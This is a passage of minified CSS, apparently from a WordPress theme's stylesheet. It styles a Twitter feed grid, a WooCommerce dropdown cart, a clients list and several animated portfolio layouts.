.ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--6 #ctf .ctf-tweets>.ctf-item{width:16.66667%}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--6.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--6.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--7 #ctf .ctf-tweets>.ctf-item{width:14.28571%}@media only screen and (min-width:1367px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--7.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--7.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--8 #ctf .ctf-tweets>.ctf-item{width:12.5%}@media only screen and (min-width:1367px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--8.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--8.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}.qodef-twitter-list.qodef-gutter--no.qodef--no-bottom-space{margin-bottom:0}.qodef-twitter-list.qodef-gutter--no #ctf .ctf-tweets{margin:0}.qodef-twitter-list.qodef-gutter--no #ctf .ctf-tweets>.ctf-item{padding:0;margin:0}.qodef-twitter-list.qodef-gutter--tiny.qodef--no-bottom-space{margin-bottom:-10px}.qodef-twitter-list.qodef-gutter--tiny #ctf .ctf-tweets{margin:0 -5px}.qodef-twitter-list.qodef-gutter--tiny #ctf .ctf-tweets>.ctf-item{padding:0 5px;margin:0 0 10px}.qodef-twitter-list.qodef-gutter--small.qodef--no-bottom-space{margin-bottom:-20px}.qodef-twitter-list.qodef-gutter--small #ctf .ctf-tweets{margin:0 -10px}.qodef-twitter-list.qodef-gutter--small #ctf .ctf-tweets>.ctf-item{padding:0 10px;margin:0 0 20px}.qodef-twitter-list.qodef-gutter--normal.qodef--no-bottom-space{margin-bottom:-30px}.qodef-twitter-list.qodef-gutter--normal #ctf .ctf-tweets{margin:0 -15px}.qodef-twitter-list.qodef-gutter--normal #ctf .ctf-tweets>.ctf-item{padding:0 15px;margin:0 0 30px}.qodef-twitter-list.qodef-gutter--medium.qodef--no-bottom-space{margin-bottom:-40px}.qodef-twitter-list.qodef-gutter--medium #ctf .ctf-tweets{margin:0 -20px}.qodef-twitter-list.qodef-gutter--medium #ctf .ctf-tweets>.ctf-item{padding:0 20px;margin:0 0 40px}.qodef-twitter-list.qodef-gutter--large.qodef--no-bottom-space{margin-bottom:-50px}.qodef-twitter-list.qodef-gutter--large #ctf .ctf-tweets{margin:0 -25px}.qodef-twitter-list.qodef-gutter--large #ctf .ctf-tweets>.ctf-item{padding:0 25px;margin:0 0 50px}.qodef-twitter-list.qodef-gutter--huge.qodef--no-bottom-space{margin-bottom:-80px}.qodef-twitter-list.qodef-gutter--huge #ctf .ctf-tweets{margin:0 -40px}.qodef-twitter-list.qodef-gutter--huge #ctf .ctf-tweets>.ctf-item{padding:0 40px;margin:0 0 80px}.qodef-twitter-list.qodef-gutter--extra.qodef--no-bottom-space{margin-bottom:-100px}.qodef-twitter-list.qodef-gutter--extra #ctf .ctf-tweets{margin:0 -50px}.qodef-twitter-list.qodef-gutter--extra #ctf .ctf-tweets>.ctf-item{padding:0 50px;margin:0 0 100px}#qodef-page-footer .widget .qodef-twitter-list.qodef-layout--columns #ctf a{color:#ccc}#qodef-page-footer .widget .qodef-twitter-list.qodef-layout--columns #ctf a:hover{color:#fff}#qodef-side-area .widget .qodef-twitter-list.qodef-layout--columns #ctf a{color:#ccc}#qodef-side-area .widget .qodef-twitter-list.qodef-layout--columns #ctf a:hover{color:#fff}.qodef-woo-product-categories-list.qodef-item-layout--info-on-image .product-category a,.qodef-woo-product-list .product-category a{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-woo-product-categories-list.qodef-item-layout--info-on-image .product-category .woocommerce-loop-category__title,.qodef-woo-product-list .product-category .woocommerce-loop-category__title{background-color:#fff;left:50%;margin:0;padding:12px 41px;position:absolute;top:50%;transform:translate(-50%,-50%);width:auto}.qodef-woo-product-categories-list.qodef-item-layout--info-on-image .count,.qodef-woo-product-list .count{display:none}.qodef-woo-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .added_to_cart,.qodef-woo-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .button{margin-top:20px!important}.widget_mevoy_core_woo_dropdown_cart{height:100%}.qodef-woo-dropdown-cart{position:relative;display:inline-block;vertical-align:top;height:100%;padding:0 10px}.qodef-woo-dropdown-cart .qodef-m-inner{position:relative;display:inline-block;width:100%;vertical-align:top;height:100%}.qodef-woo-dropdown-cart .qodef-m-posts-not-found{text-align:center}.qodef-woo-dropdown-cart .qodef-m-opener{position:relative;display:flex;align-items:center;height:100%;font-family:"Cormorant Garamond",serif;font-weight:400;color:#3e3930;color:#707070;font-family:Montserrat,sans-serif;font-size:11px;line-height:1.2em;font-weight:600;letter-spacing:.3em;text-transform:uppercase;color:#3e3930}.qodef-woo-dropdown-cart .qodef-m-dropdown{position:absolute;top:100%;left:auto;right:0;text-align:left;visibility:hidden;clip-path:inset(0 0 100% 0);-webkit-clip-path:inset(0 0 100% 0);transition:opacity .2s ease-out,visibility .2s ease-out,-webkit-clip-path .2s ease-out;transition:opacity .2s ease-out,visibility .2s ease-out,clip-path .2s ease-out;transition:opacity .2s ease-out,visibility .2s ease-out,clip-path .2s ease-out,-webkit-clip-path .2s ease-out}.qodef-woo-dropdown-cart .qodef-m-dropdown-inner{position:relative;display:inline-block;vertical-align:top;width:360px;padding:24px 15px 18px;background-color:#fff;border:1px solid #ededed}.qodef-woo-dropdown-cart .qodef-woo-dropdown-items{position:relative;display:inline-block;width:100%;vertical-align:top}#qodef-top-area .qodef-woo-dropdown-cart .qodef-woo-dropdown-items{color:#776f60}#qodef-top-area .qodef-woo-dropdown-cart .qodef-woo-dropdown-items a{color:#776f60}#qodef-top-area .qodef-woo-dropdown-cart .qodef-woo-dropdown-items a:hover{color:#776f60}.qodef-woo-dropdown-cart .qodef-woo-dropdown-item{position:relative;display:flex;align-items:flex-start;margin-top:25px}.qodef-woo-dropdown-cart .qodef-woo-dropdown-item:first-child{margin-top:0}.qodef-woo-dropdown-cart .qodef-e-image{flex-shrink:0;width:80px;margin-right:28px}.qodef-woo-dropdown-cart .qodef-e-image a,.qodef-woo-dropdown-cart .qodef-e-image img{display:block}.qodef-woo-dropdown-cart .qodef-e-content{position:relative;display:inline-block;width:100%;vertical-align:top;padding-right:20px}.qodef-woo-dropdown-cart .qodef-e-title{margin:0}.qodef-woo-dropdown-cart .qodef-e-price{font-size:18px;color:#505050;margin:1px 0 0}.qodef-woo-dropdown-cart .qodef-e-quantity{font-family:"Cormorant Garamond",serif;font-weight:400;color:#3e3930;color:#707070;font-family:Montserrat,sans-serif;font-size:11px;line-height:1.2em;font-weight:600;letter-spacing:.3em;text-transform:uppercase;margin:11px 0 0}.qodef-woo-dropdown-cart .qodef-e-remove{position:absolute;top:-2px;right:0;font-size:20px;line-height:1}.qodef-woo-dropdown-cart .qodef-m-order-details{position:relative;display:flex;align-items:center;justify-content:space-between;margin-top:39px}.qodef-woo-dropdown-cart .qodef-m-order-details>*{margin:0}.qodef-woo-dropdown-cart .qodef-m-order-details .qodef-m-order-amount{font-size:20px;color:#505050}#qodef-top-area .qodef-woo-dropdown-cart .qodef-m-order-details{color:#776f60}.qodef-woo-dropdown-cart .qodef-m-action{position:relative;display:flex;margin:15px -4px 0}.qodef-woo-dropdown-cart .qodef-m-action-link{color:#707070;font-family:Montserrat,sans-serif;font-size:11px;line-height:1.2em;font-weight:600;letter-spacing:.3em;text-transform:uppercase;position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;line-height:2em;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;width:100%;padding:15px;text-align:center;color:#707070;background-color:transparent;border:1px solid #707070;margin:0 4px}.qodef-woo-dropdown-cart .qodef-m-action-link:hover{color:#fff;background-color:#3e3930;border-color:#3e3930}.touchevents .qodef-woo-dropdown-cart{cursor:pointer}.qodef-woo-dropdown-cart:hover .qodef-m-dropdown{visibility:visible;clip-path:inset(0 0 0 0);-webkit-clip-path:inset(0 0 0 0)}.qodef-shortcode .last_toggle_el_margin,.qodef-shortcode .wpb_button,.qodef-shortcode .wpb_content_element,.qodef-shortcode .wpb_row,.qodef-shortcode ul.wpb_thumbnails-fluid>li{margin-bottom:0!important}.qodef-vc-row-wrapper.qodef--parallax-row{width:100%}.touchevents .qodef-vc-row-wrapper.qodef--parallax-row{height:auto!important}.qodef-clients-list .qodef-e{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e{display:flex;align-items:center;justify-content:center}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e .qodef-e-image{line-height:0;position:relative;display:inline-block;vertical-align:top}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e .qodef-e-image a{display:inline-block}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e .qodef-e-logo{width:auto;opacity:1;will-change:opacity;transition:opacity .15s ease-out;display:inline-block}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e .qodef-e-hover-logo{position:absolute;top:0;left:0;width:auto;opacity:0;will-change:opacity;transition:opacity .15s ease-out}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e:hover .qodef-e-logo{opacity:0}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e:hover .qodef-e-hover-logo{opacity:1}.qodef-portfolio-single .qodef-media iframe{max-height:calc(56.25vw)}.qodef-portfolio-single .qodef-portfolio-title{margin:0 0 12px}.qodef-portfolio-single .qodef-portfolio-info{margin-top:8px}.qodef-portfolio-single .qodef-portfolio-info>*{display:flex;align-items:baseline;margin-bottom:4px}.qodef-portfolio-single .qodef-portfolio-info>:last-child{margin-bottom:0}.qodef-portfolio-single .qodef-portfolio-info .qodef-e-title{margin:0 12px 0 0}.qodef-portfolio-single .qodef-portfolio-info a,.qodef-portfolio-single .qodef-portfolio-info p{margin:0;font-family:"Cormorant Garamond",serif;font-weight:400;color:#3e3930;color:#707070;font-family:Montserrat,sans-serif;font-size:11px;line-height:1.2em;font-weight:600;letter-spacing:.3em;text-transform:uppercase}.qodef-portfolio-single .qodef-portfolio-info .qodef-e-category:after{content:"/";margin:0 3px 0 1px}.qodef-portfolio-single .qodef-portfolio-info .qodef-e-category:last-child:after{display:none}.qodef-portfolio-single .qodef-portfolio-info .qodef-info--social-share{margin-top:32px}.qodef-portfolio-category-list .qodef-e-inner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-portfolio-category-list .qodef-e-image img{display:block}.qodef-portfolio-category-list .qodef-e-content a{position:relative;z-index:1}.qodef-portfolio-category-list .qodef-e-title{margin:0}.qodef-portfolio-category-list .qodef-e-description{margin:9px 0 0}.qodef-portfolio-category-list .qodef-e-link{position:absolute;top:0;left:0;width:100%;height:100%}.qodef-portfolio-category-list.qodef-layout--gallery .qodef-e-inner:hover .qodef-e-content{opacity:1}.qodef-portfolio-category-list.qodef-layout--gallery .qodef-e-content{position:absolute;top:0;left:0;width:100%;height:100%;padding:31px 40px;background-color:rgba(62,57,48,.4);opacity:0;transition:opacity .2s ease-out}.qodef-portfolio-category-list.qodef-layout--gallery .qodef-e-description,.qodef-portfolio-category-list.qodef-layout--gallery .qodef-e-title{color:#fff}.qodef-portfolio-category-list.qodef-layout--standard .qodef-e-content{margin-top:28px}.qodef-remove-overflow{overflow:visible!important}.qodef-portfolio-list.qodef-enable-fullheight{height:calc(100vh - 100px);margin:0!important;padding:0!important}@media only screen and (max-width:1024px){.qodef-portfolio-list.qodef-enable-fullheight{height:calc(100vh - 70px)}}.admin-bar .qodef-portfolio-list.qodef-enable-fullheight{height:calc(100vh - 80px - 32px)}@media only screen and (max-width:1024px){.admin-bar .qodef-portfolio-list.qodef-enable-fullheight{height:calc(100vh - 70px - 32px)}}@media only screen and (max-width:768px){.admin-bar .qodef-portfolio-list.qodef-enable-fullheight{height:calc(100vh - 70px - 46px)}}.qodef-portfolio-list.qodef-enable-fullheight article .qodef-e-inner{height:100%}.qodef-portfolio-list.qodef-enable-fullheight article .qodef-e-inner .qodef-e-image{height:100%}.qodef-portfolio-list.qodef-enable-fullheight article .qodef-e-inner .qodef-e-image .qodef-e-media-image,.qodef-portfolio-list.qodef-enable-fullheight article .qodef-e-inner .qodef-e-image a,.qodef-portfolio-list.qodef-enable-fullheight article .qodef-e-inner .qodef-e-image img{height:100%}.qodef-portfolio-list.qodef-enable-fullheight article .qodef-e-inner .qodef-e-image img{object-fit:cover}@media screen and (min-width:681px){.qodef-portfolio-list.qodef-layout--scattered .qodef-grid-inner{margin:0 -75px!important}.qodef-portfolio-list.qodef-layout--scattered article{padding:0 75px!important;display:flex;-webkit-backface-visibility:hidden;backface-visibility:hidden}.qodef-portfolio-list.qodef-layout--scattered article .qodef-e-inner{display:inline-block}.qodef-portfolio-list.qodef-layout--scattered article:nth-of-type(6n+1) .qodef-e-inner{margin-right:auto}.qodef-portfolio-list.qodef-layout--scattered article:nth-of-type(6n+2) .qodef-e-inner{margin-top:100px!important;margin-left:auto}.qodef-portfolio-list.qodef-layout--scattered article:nth-of-type(6n+3) .qodef-e-inner{margin-top:-214px!important;margin-left:auto}}@media screen and (min-width:681px) and (max-width:1024px) and (min-width:681px){.qodef-portfolio-list.qodef-layout--scattered article:nth-of-type(6n+3) .qodef-e-inner{transform:translateX(100px)}}@media screen and (min-width:681px){.qodef-portfolio-list.qodef-layout--scattered article:nth-of-type(6n+4) .qodef-e-inner{margin-top:300px!important;margin-left:auto}.qodef-portfolio-list.qodef-layout--scattered article:nth-of-type(6n+5) .qodef-e-inner{margin-top:-204px!important;margin-right:auto}.qodef-portfolio-list.qodef-layout--scattered article:nth-of-type(6n+6) .qodef-e-inner{margin-top:292px!important;transform:translateX(-50%);margin-right:auto}.qodef-portfolio-list.qodef-layout--scattered article .qodef-e-content-holder{overflow:hidden;opacity:0;transform:translateY(100px) scaleY(1.1) rotate(.001deg);transition:opacity .3s ease-out,transform .8s cubic-bezier(.35,.18,.07,1.04);will-change:transform}.qodef-portfolio-list.qodef-layout--scattered article .qodef-e-content-holder img{width:auto}.qodef-portfolio-list.qodef-layout--scattered article .qodef-e-content-holder.qodef-img-appeared{opacity:1;transform:translateY(0) scaleY(1) rotate(.001deg)}}.touchevents .qodef-portfolio-list.qodef-layout--scattered img{opacity:1!important}.qodef-portfolio-list.qodef-layout--scattered .qodef-scattered-image{position:relative;opacity:0;transform:translateY(100px) scaleY(1.1) rotate(.001deg);transform-origin:bottom;transition:opacity .3s ease-out,transform .6s cubic-bezier(.35,.18,.07,1.04);will-change:transform}.qodef-portfolio-list.qodef-layout--scattered .qodef-scattered-text{position:absolute;top:50%;left:50%;opacity:0;transform:translate(-50%,-30%);transition:opacity .3s ease-out .2s,transform .6s cubic-bezier(.35,.18,.07,1.04) .2s;will-change:transform;color:#fff;margin:0}.qodef-portfolio-list.qodef-layout--scattered.qodef--appear .qodef-scattered-image{opacity:1;transform:translateY(0) scaleY(1) rotate(.001deg)}.qodef-portfolio-list.qodef-layout--scattered.qodef--appear .qodef-scattered-text{opacity:1;transform:translate(-50%,-50%)}.qodef-portfolio-list.qodef-layout--uncovering{overflow:hidden;height:100vh;margin:0!important;padding:0!important;opacity:0}@media only screen and (max-width:1024px){.qodef-portfolio-list.qodef-layout--uncovering{height:calc(100vh - 70px)}}.admin-bar .qodef-portfolio-list.qodef-layout--uncovering{height:calc(100vh - 32px)}@media only screen and (max-width:1024px){.admin-bar .qodef-portfolio-list.qodef-layout--uncovering{height:calc(100vh - 70px - 32px)}}.qodef-portfolio-list.qodef-layout--uncovering.qodef--init{opacity:1;transition:opacity .35s cubic-bezier(.39,.58,.57,1)}.qodef-portfolio-list.qodef-layout--uncovering.qodef--init article.qodef--left{transform:translateX(0)}.qodef-portfolio-list.qodef-layout--uncovering.qodef--init article.qodef--right{transform:translateX(0)}.qodef-portfolio-list.qodef-layout--uncovering article{position:absolute;top:0;margin:0!important;padding:100px 0!important;display:flex;align-items:center;width:50%!important;height:100%;background-color:#f6f6f4;visibility:hidden;transition:all .35s cubic-bezier(.39,.58,.57,1)}@media only screen and (max-width:1024px){.qodef-portfolio-list.qodef-layout--uncovering article{padding:0 0 70px!important}}.qodef-portfolio-list.qodef-layout--uncovering article.qodef--left{left:calc(0% - 50px);justify-content:flex-end;transform:translateX(-100px)}@media only screen and (max-width:1024px){.qodef-portfolio-list.qodef-layout--uncovering article.qodef--left{left:calc(0% - 35px)}}@media only screen and (max-width:680px){.qodef-portfolio-list.qodef-layout--uncovering article.qodef--left{left:calc(0% - 20px)}}.qodef-portfolio-list.qodef-layout--uncovering article.qodef--right{left:calc(50% + 50px);justify-content:flex-start;transform:translateX(100px)}@media only screen and (max-width:1024px){.qodef-portfolio-list.qodef-layout--uncovering article.qodef--right{left:calc(50% + 35px)}}@media only screen and (max-width:680px){.qodef-portfolio-list.qodef-layout--uncovering article.qodef--right{left:calc(50% + 20px)}}.qodef-portfolio-list.qodef-layout--uncovering article .qodef-e-media-image{transition:all .35s cubic-bezier(.39,.58,.57,1)}.qodef-portfolio-list.qodef-layout--uncovering article img{object-fit:cover;max-width:34vw;width:auto;height:calc(100vh - 100px * 2)}@media only screen and (max-width:1024px){.qodef-portfolio-list.qodef-layout--uncovering article img{height:calc(100vh - 70px * 2)}}.admin-bar .qodef-portfolio-list.qodef-layout--uncovering article img{height:calc(100vh - 100px * 2 - 32px)}@media only screen and (max-width:1024px){.admin-bar .qodef-portfolio-list.qodef-layout--uncovering article img{height:calc(100vh - 70px * 2 - 32px)}}.qodef-portfolio-list.qodef-layout--uncovering article.qodef--appeared{visibility:visible}.qodef-portfolio-list.qodef-layout--full_slider{width:100%;height:calc(100vh - 80px)}@media only screen and (max-width:1024px){.qodef-portfolio-list.qodef-layout--full_slider{height:calc(100vh - 70px)}}.admin-bar .qodef-portfolio-list.qodef-layout--full_slider{height:calc(100vh - 80px - 32px)}@media only screen and (max-width:1024px){.admin-bar .qodef-portfolio-list.qodef-layout--full_slider{height:calc(100vh - 70px - 32px)}}.qodef-header--transparent .qodef-portfolio-list.qodef-layout--full_slider{height:100vh}@media only screen and (max-width:1024px){.qodef-header--transparent .qodef-portfolio-list.qodef-layout--full_slider{height:calc(100vh - 70px)}}.qodef-header--transparent.admin-bar .qodef-portfolio-list.qodef-layout--full_slider{height:calc(100vh - 32px)}@media only screen and (max-width:1024px){.qodef-header--transparent.admin-bar .qodef-portfolio-list.qodef-layout--full_slider{height:calc(100vh - 32px - 70px)}}.qodef-portfolio-list.qodef-layout--full_slider .swiper-wrapper{height:calc(100% - 80px)}@media only screen and (max-width:680px){.qodef-portfolio-list.qodef-layout--full_slider .swiper-wrapper{height:calc(100% - 90px)}}.qodef-portfolio-list.qodef-layout--full_slider .swiper-button-next{right:0!important;left:auto!important;top:calc(100% - 40px)!important}@media only screen and (max-width:680px){.qodef-portfolio-list.qodef-layout--full_slider .swiper-button-next{top:calc(100% - 40px - 10px)!important}}.qodef-portfolio-list.qodef-layout--full_slider .swiper-button-prev{right:50px!important;left:auto!important;top:calc(100% - 40px)!important}@media only screen and (max-width:680px){.qodef-portfolio-list.qodef-layout--full_slider .swiper-button-prev{top:calc(100% - 40px - 10px)!important}}.qodef-portfolio-list.qodef-layout--full_slider .swiper-button-next,.qodef-portfolio-list.qodef-layout--full_slider .swiper-button-prev{color:#3e3930}.qodef-portfolio-list.qodef-layout--full_slider .swiper-button-next:hover,.qodef-portfolio-list.qodef-layout--full_slider .swiper-button-prev:hover{color:#776f60}.qodef-portfolio-list.qodef-layout--full_slider .swiper-pagination-bullets{bottom:calc(80px + 32px)!important}@media only screen and (max-width:680px){.qodef-portfolio-list.qodef-layout--full_slider .swiper-pagination-bullets{bottom:calc(160px + 32px)!important}}.qodef-portfolio-list.qodef-layout--full_slider .swiper-slide .qodef-e-media-image{overflow:hidden}.qodef-portfolio-list.qodef-layout--full_slider .swiper-slide .qodef-e-media-image .qodef-e-media-background{opacity:0;transform:scale(1.2);transition:transform 1.2s ease 1.2s,opacity .4s ease-out 1.2s}.qodef-portfolio-list.qodef-layout--full_slider .swiper-slide .qodef-e-media-caption{opacity:0;transform:translateX(-30px);transition:transform .8s cubic-bezier(.35,.18,.07,1.04),opacity .4s ease-out}.qodef-portfolio-list.qodef-layout--full_slider .swiper-slide.swiper-slide-active .qodef-e-media-image .qodef-e-media-background,.qodef-portfolio-list.qodef-layout--full_slider .swiper-slide.swiper-slide-duplicate-active .qodef-e-media-image .qodef-e-media-background{opacity:1;transform:scale(1.001);transition:transform 1.2s ease,opacity .4s ease-out}.qodef-portfolio-list.qodef-layout--full_slider .swiper-slide.swiper-slide-active .qodef-e-media-caption,.qodef-portfolio-list.qodef-layout--full_slider .swiper-slide.swiper-slide-duplicate-active .qodef-e-media-caption{opacity:1;transform:translateX(0);transition:transform .8s cubic-bezier(.35,.18,.07,1.04) .4s,opacity .4s ease-out .4s}.qodef-portfolio-list.qodef-layout--full_slider .qodef-e-media-image,.qodef-portfolio-list.qodef-layout--full_slider .qodef-e-media-image>a{display:block;height:100%;width:100%}.qodef-portfolio-list.qodef-layout--full_slider .qodef-e-media-caption{position:absolute;top:100%;right:100px;width:50vw;height:80px;display:flex;justify-content:flex-end;align-items:center;font-size:23px;font-family:"Cormorant Garamond",serif;color:#2e2e2e}@media only screen and (max-width:680px){.qodef-portfolio-list.qodef-layout--full_slider .qodef-e-media-caption{display:none}}.qodef-portfolio-list.qodef-layout--horizontal_slider{margin:0!important;height:calc(100vh - 100px);overflow:hidden}@media only screen and (max-width:1024px){.qodef-portfolio-list.qodef-layout--horizontal_slider{height:calc(100vh - 70px)}}@media only screen and (max-width:480px){.qodef-portfolio-list.qodef-layout--horizontal_slider{height:100%;padding-bottom:50px}}.admin-bar .qodef-portfolio-list.qodef-layout--horizontal_slider{height:calc(100vh - 100px - 32px)}@media only screen and (max-width:1024px){.admin-bar .qodef-portfolio-list.qodef-layout--horizontal_slider{height:calc(100vh - 70px - 32px)}}@media only screen and (max-width:768px){.admin-bar .qodef-portfolio-list.qodef-layout--horizontal_slider{height:calc(100vh - 70px - 46px)}}.qodef-portfolio-list.qodef-layout--horizontal_slider .qodef-horizontal-initial-text{position:absolute;top:0;left:0;margin:0;display:flex;flex-shrink:0;align-items:center;height:calc(100% - 100px - 50px);opacity:0;transform:translateY(5px) skewY(2deg) scaleY(1.05);transform-origin:top left;transition:transform .8s cubic-bezier(.35,.18,.07,1.04),opacity .3s ease-out;will-change:transform}.qodef-portfolio-list.qodef-layout--horizontal_slider .qodef-horizontal-initial-text h1{font-size:50px;font-style:italic}.qodef-portfolio-list.qodef-layout--horizontal_slider .qodef-horizontal-initial-text.qodef--appear{opacity:1;transform:translateY(0) skewY(0) scaleY(1)}@media screen and (min-width:480px){.qodef-portfolio-list.qodef-layout--horizontal_slider .qodef-horizontal-initial-text{width:100%;max-width:520px;padding-left:60px}}@media only screen and (max-width:1024px){.qodef-portfolio-list.qodef-layout--horizontal_slider .qodef-horizontal-initial-text{height:calc(100% - 70px - 50px)}}@media only screen and (max-width:680px){.qodef-portfolio-list.qodef-layout--horizontal_slider .qodef-horizontal-initial-text{padding:30px}}@media only screen and (max-width:480px){.qodef-portfolio-list.qodef-layout--horizontal_slider .qodef-horizontal-initial-text{position:relative}}.qodef-portfolio-list.qodef-layout--horizontal_slider article .qodef-e-content-holder{opacity:0;transform:translateX(30px) skewX(3deg) scaleX(1.2);transform-origin:left;transition:transform .8s cubic-bezier(.35,.18,.07,1.04) .2s,opacity .3s ease-out .2s;will-change:transform}.qodef-portfolio-list.qodef-layout--horizontal_slider article.qodef--appear .qodef-e-content-holder{opacity:1;transform:translateX(0) skewX(0) scaleX(1)}.qodef-portfolio-list.qodef-layout--horizontal_slider .qodef-items-holder{display:flex;align-items:center;width:100vw;height:100%;overflow:hidden}@media only screen and (max-width:480px){.qodef-portfolio-list.qodef-layout--horizontal_slider .qodef-items-holder{display:block;width:100%;padding:0 30px}}.qodef-portfolio-list.qodef-layout--horizontal_slider .qodef-items-holder .scroll-content{display:flex;align-items:center;height:100%;padding:0 60px 100px 30.5%;font-size:0}@media screen and (max-width:1680px){.qodef-portfolio-list.qodef-layout--horizontal_slider .qodef-items-holder .scroll-content{padding:0 60px 100px 35.5%}}@media screen and (max-width:1440px){.qodef-portfolio-list.qodef-layout--horizontal_slider .qodef-items-holder .scroll-content{padding:0 60px 100px 39.5%}}@media screen and (max-width:1368px){.qodef-portfolio-list.qodef-layout--horizontal_slider .qodef-items-holder .scroll-content{padding:0 60px 100px 40.5%}}@media screen and (max-width:1280px){.qodef-portfolio-list.qodef-layout--horizontal_slider .qodef-items-holder .scroll-content{padding:0 60px 100px 43.5%}}@media only screen and (max-width:1024px){.qodef-portfolio-list.qodef-layout--horizontal_slider .qodef-items-holder .scroll-content{padding:0 60px 70px 52.5%}}@media only screen and (max-width:1024px){.qodef-portfolio-list.qodef-layout--horizontal_slider .qodef-items-holder .scroll-content{padding:0 60px 70px 68.5%}}@media only screen and (max-width:680px){.qodef-portfolio-list.qodef-layout--horizontal_slider .qodef-items-holder .scroll-content{padding:0 60px 70px 100%}}.qodef-portfolio-list.qodef-layout--horizontal_slider .qodef-items-holder .scrollbar-track{display:none!important}.qodef-portfolio-list.qodef-layout--horizontal_slider .scroll-content article{opacity:1}.qodef-portfolio-list.qodef-layout--horizontal_slider article{position:relative;display:inline-block;margin-left:30px;width:299px;opacity:0}.qodef-portfolio-list.qodef-layout--horizontal_slider article:nth-child(odd){align-self:flex-end}.qodef-portfolio-list.qodef-layout--horizontal_slider article:nth-child(even){align-self:flex-start}@media only screen and (max-width:480px){.qodef-portfolio-list.qodef-layout--horizontal_slider article{width:100%;opacity:1;margin:0;float:none;padding-bottom:30px}}.qodef-portfolio-list.qodef-layout--horizontal_slider .qodef-slider-footer{position:absolute;bottom:0;left:0;justify-content:center;width:100%;height:50px;background-color:#3e3930}.qodef-portfolio-list.qodef-layout--horizontal_slider .qodef-slider-footer a{font-size:20px;color:#85817b;margin-right:30px}.qodef-portfolio-list.qodef-layout--horizontal_slider .qodef-slider-footer a:last-child{margin-right:0}.qodef-portfolio-list.qodef-layout--horizontal_slider .qodef-slider-footer a:hover{color:#fff}.qodef-portfolio-list .qodef-e-inner{position:relative}@media only screen and (max-width:1024px){.qodef-portfolio-list .qodef-e-inner{margin:0!important}}.qodef-portfolio-list .qodef-scattered-image-holder{position:-webkit-sticky;position:sticky;top:0;text-align:center;width:100%!important;margin:0 0 150px 0!important;padding:0!important;overflow:hidden}.qodef-portfolio-list .qodef-e-media-background{display:block;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.qodef-portfolio-list .qodef-e-image img{display:block;width:100%}.qodef-portfolio-list .qodef-e-info-category{line-height:1.2em;position:relative;display:inline-block;width:100%;vertical-align:top;width:auto}.qodef-portfolio-list .qodef-e-info-category a{position:relative;display:inline-block;vertical-align:middle;z-index:3;color:#707070;font-family:Montserrat,sans-serif;font-size:11px;line-height:1.2em;font-weight:600;letter-spacing:.3em;text-transform:uppercase}.qodef-portfolio-list .qodef-e-info-category a:hover{color:#3e3930}.qodef-portfolio-list .qodef-e-info-category .qodef-category-separator{position:relative;display:inline-block;vertical-align:middle;margin:0 8px 0 5px;color:#707070;font-family:Montserrat,sans-serif;font-size:11px;line-height:1.2em;font-weight:600;letter-spacing:.3em;text-transform:uppercase}.qodef-portfolio-list .qodef-e-info-category .qodef-category-separator:after{content:'/'}.qodef-portfolio-list .qodef-e-title{margin:0}.qodef-portfolio-list .qodef-m-pagination{margin-top:35px}.qodef-portfolio-list.qodef-items--fixed .qodef-e-image{height:100%;overflow:hidden}.qodef-portfolio-list.qodef-items--fixed .qodef-e-media-image{height:100%}.qodef-portfolio-list.qodef-items--fixed .qodef-e-media-image a{position:relative;display:inline-block;width:100%;vertical-align:top;height:100%}.qodef-portfolio-list .qodef-slider-footer{height:80px;display:flex;justify-content:flex-start;align-items:center}.qodef-portfolio-list .qodef-slider-footer a{font-size:23px;font-family:"Cormorant Garamond",serif;font-style:italic;margin-right:20px;color:#2e2e2e}.qodef-portfolio-list .qodef-slider-footer a:last-child{margin-right:0}.qodef-portfolio-list .qodef-slider-footer a:hover{color:#776f60}.qodef-portfolio-list.qodef-item-layout--info-below .qodef-e-content{margin-top:16px}.qodef-portfolio-list.qodef-item-layout--info-below.qodef-center-content .qodef-e-content{text-align:center}.qodef-portfolio-list.qodef-item-layout--info-below .qodef-e-media-image{overflow:hidden}.qodef-portfolio-list.qodef-item-layout--info-below .qodef-e-media-image img{transform:scale(1.001);transition:transform .8s ease}.qodef-portfolio-list.qodef-item-layout--info-below .qodef-e-inner:hover .qodef-e-media-image img{transform:scale(1.05)}.qodef-portfolio-list.qodef-item-layout--info-bottom-left 